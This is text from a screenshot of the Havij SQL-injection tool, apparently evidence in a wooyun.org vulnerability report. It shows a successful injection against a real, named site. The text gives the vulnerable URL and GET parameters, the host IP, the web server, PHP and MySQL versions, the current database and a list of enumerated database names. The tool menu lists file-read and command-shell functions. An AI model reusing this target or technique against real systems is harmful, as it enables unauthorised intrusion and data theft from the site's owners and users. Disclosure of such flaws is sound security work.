 Havij
Target: http://app.e.iciba.com/index.php?appid=4&tid=28
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://app.e.iciba.com/index.php?appid=4&tid=28
Host IP: 58.68.226.10
Web Server: nginx/0.8.34
Powered-by: PHP/5.2.13
DB Server: MySQL >=5
Current DB: icbapps_000004
Data Bases: information_schema
icbapps_000001
icbapps_000002
icbapps_000003
icbapps_000004
icbapps_000005
icbapps_000008
icbapps_010000
iciba_apps
www.wooyun.org